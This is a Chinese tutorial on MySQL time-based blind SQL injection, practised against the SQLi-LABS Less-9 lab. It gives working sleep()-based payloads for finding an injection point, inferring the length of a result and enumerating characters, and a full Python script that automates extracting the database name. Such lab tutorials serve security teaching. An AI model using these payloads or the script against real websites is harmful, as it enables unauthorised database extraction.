「作者简介」:2022年北京冬奥会网络安全中国代表队,CSDN Top100,就职奇安信多年,以实战工作为基础对安全知识体系进行总结与归纳,著作适用于快速入门的 《网络安全自学教程》,内容涵盖系统安全、信息收集等12个知识域的一百多个知识点,持续更新。
这一章节我们需要知道时间盲注的原理和使用步骤。
时间盲注是SQL注入漏洞的利用方式之一,也叫「延时注入」,根据页面的「响应时间」来判断是否存在注入。
时间盲注
- 1、使用步骤
- 第一步:判断注入点
- 第二步:判断长度
- 第三步:枚举字符
- 2、时间盲注的弊端
- 3、盲注脚本
- 4、实战思路
- 4.1、判断是否存在时间盲注
- 原理分析
- 4.2、脱库
- 4.2.1、判断返回结果的长度
- 4.2.1.1、原理分析
- 4.2.2、枚举字符
- 4.2.2.1、原理分析
- 5、误差判断
1、使用步骤
时间盲注使用的「优先级」并不高,通常是在联合注入、报错注入、布尔盲注都无法使用时才会考虑使用:
- 页面没有「回显位置」(联合注入无法使用)
- 页面不显示数据库的「报错信息」(报错注入无法使用)
- 无论成功还是失败,页面只「响应」一种结果(布尔盲注无法使用)
具体操作跟布尔盲注大同小异,可以分为三个步骤。
第一步:判断注入点
依次尝试以下类型的测试 payload ,「延时」5秒以上则说明判断成立,即存在注入
?id=1 and if(1,sleep(5),3) -- a
?id=1' and if(1,sleep(5),3) -- a
?id=1" and if(1,sleep(5),3) -- a括号及各种过滤类型……
提示: sleep 的时间可以自定义,时间太长效率太低、时间太短则不容易判断。
第二步:判断长度

利用MySQL的 if() 和 sleep() 判断查询结果的「长度」,从1开始判断,并依次「递增」。
?id=1' and if((length(查询语句) =1), sleep(5), 3) -- a
如果页面响应时间超过5秒,说明长度判断正确(sleep(5));
如果页面响应时间不超过5秒(正常响应),说明长度判断错误,继续递增判断长度。
第三步:枚举字符
利用MySQL的 if() 和 sleep() 判断字符的内容。
从查询结果中「截取」第一个字符,转换成 ASCLL 码,从32开始判断,递增至126。
关于ASCLL码可参考我的另一篇文章:ASCLL编码对照表
?id=1' and if((ascii(substr(查询语句,1,1)) =1), sleep(5), 3) -- a
如果页面响应时间超过5秒,说明字符内容判断正确;
如果页面响应时间不超过5秒(正常响应),说明字符内容判断错误,递增猜解该字符的其他可能性。
第一个字符猜解成功后,「依次猜解」第二个、第三个……第n个(n表示返回结果的长度)。
2、时间盲注的弊端
- 时间盲注的「时间复杂度」较高,需要消耗大量的时间。
- 时间盲注容易受到「网络波动」等因素的影响,从而产生「误差」。
时间盲注误差大、时间成本高,通常情况下,能够证明注入存在就可以了。
3、盲注脚本
时间盲注通常会使用脚本自动化猜解,Python脚本如下,可按需修改:
import requests
import time# 将url 替换成你的靶场关卡网址
# 修改两个对应的payload# 目标网址(不带参数)
url = "http://0f3687d08b574476ba96442b3ec2c120.app.mituan.zone/Less-9/"
# 猜解长度使用的payload
payload_len = """?id=1' and if((length(database()) ={n})
,sleep(5),3) -- a"""
# 枚举字符使用的payload
payload_str = """?id=1' and if((ascii(substr((database()),{n},1)) ={r})
, sleep(5), 3) -- a"""# 获取长度
def getLength(url, payload):length = 1 # 初始测试长度为1while True:start_time = time.time()response = requests.get(url= url+payload_len.format(n= length))# 页面响应时间 = 结束执行的时间 - 开始执行的时间use_time = time.time() - start_time# 响应时间>5秒时,表示猜解成功if use_time > 5:print('测试长度完成,长度为:', length,)return length;else:print('正在测试长度:',length)length += 1 # 测试长度递增# 获取字符
def getStr(url, payload, length):str = '' # 初始表名/库名为空# 第一层循环,截取每一个字符for l in range(1, length+1):# 第二层循环,枚举截取字符的每一种可能性for n in range(33, 126):start_time = time.time()response = requests.get(url= url+payload_str.format(n= l, r= n))# 页面响应时间 = 结束执行的时间 - 开始执行的时间use_time = time.time() - start_time# 页面中出现此内容则表示成功if use_time > 5:str+= chr(n)print('第', l, '个字符猜解成功:', str)break;return str;# 开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
4、实战思路
试验靶场:SQLi LABS Less 9
注入情况:单引号字符型注入
4.1、判断是否存在时间盲注
确定注入点以后,需要判断网页是否存在时间盲注,同时满足以下两种情况时,可以确定存在时间盲注:
?id=1' and if(1, sleep(5), 3) -- a 延时5秒响应
?id=1' and if(0,sleep(5),3) -- a 正常响应
原理分析
if() 函数的第一个参数是条件表达式,1会转换为 True,0会转换为 False。
- 条件表达式结果为 True 时,会执行第二个参数位置的代码,即 sleep(5),延时5秒响应;
- 条件表达式结果为 False 时,会执行第三个参数位置的代码,即 3,自定义的占位符,无实际意义,页面正常响应。
4.2、脱库
确定时间盲注存在以后,就可以进行脱库了。
脱库分为两个步骤:判断长度、枚举字符
4.2.1、判断返回结果的长度
我们以判断当前使用的数据库名的长度来举例,首先判断长度是否大于1。
?id=1' and if((length(database()) >1)
,sleep(5),3) -- a
4.2.1.1、原理分析
payload拼接到SQL中,执行过程如下:

库名的长度肯定大于1,如果页面响应时间大于5秒,说明payload可用,开始从1开始测试长度,依次递增:

4.2.2、枚举字符
库名可用的字符有95个,比如大小写字母、数字、下划线等特殊字符。
我们截取第一个字符,穷举这95种可能性即可,为了方便猜解,我们将字符转换为ASCLL码再进行判断(字符对应的ASCLL为 32~126)。
先判断当前使用的数据库名 第一个字符的ASCLL码是否大于1:
?id=1' and if((ascii(substr((database()),1,1)) >1)
, sleep(5), 3) -- a
4.2.2.1、原理分析
payload拼接到SQL中,执行过程如下:

第一个字符的ASCLL码肯定大于1,页面响应5秒以上,说明payload可用。
依次判断32到126,页面响应5秒以上说明猜解正确;页面正常响应说明猜解错误。
猜解成功第一个字符后,再依次猜解第二、第三……第n个字符(n表示返回结果的长度)。
5、误差判断
1)排除网络影响
同样的 payload ,如果某次响应时间很长,某次响应时间很短(比sleep()的时间还短),就说明是受到了「网络波动」的影响。如果多次响应时间不一样,但都比sleep()的时间长,也判断延时成功。
2)排除缓存影响
同样的 payload ,如果第一次响应时间很长,但后面响应时间就变短了,但比sleep()的时间要长,就说明受到了「缓存」的影响。
原理:数据库会将执行过的SQL语句及执行结果放到缓存里,以减小数据库的访问压力。数据库在执行SQL时,会先找缓存,如果缓存存在一样的SQL,则会直接返回缓存中的查询结果,而不会查找数据库。
这就意味着同样一条SQL,第一次执行时,会消耗较多的时间(查数据库);而第二次执行时,几乎不消耗时间(查缓存)。



![[论文笔记]Chain-of-Thought Prompting Elicits Reasoning in Large Language Models](https://img-blog.csdnimg.cn/img_convert/f07ca721596ddecc95cfeabc075ca37f.png)
![[数据集][目标检测]伤口检测数据集VOC+YOLO格式2760张1类别](https://img-blog.csdnimg.cn/direct/e8183c297607446ca74905b3b0c70fb6.png)